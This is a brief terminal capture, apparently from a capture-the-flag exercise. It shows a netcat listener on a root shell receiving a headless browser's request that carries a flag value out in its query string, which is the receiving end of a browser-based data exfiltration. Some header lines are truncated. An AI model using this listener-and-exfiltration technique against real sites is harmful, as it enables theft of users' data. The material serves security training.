 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 101.33.246.47:34754
GET /?flag=101.33.246.47172.23.0.3 HTTP/1.1
Host: 8.129.42.140:3307
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headles
.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://101.33.246.47:33307/
Accept-Encoding: gzip, deflate
Total received bytes: 468
Total sent bytes: 0
[root@iZwz9ck0io750jjxfvvlkqZ ~]#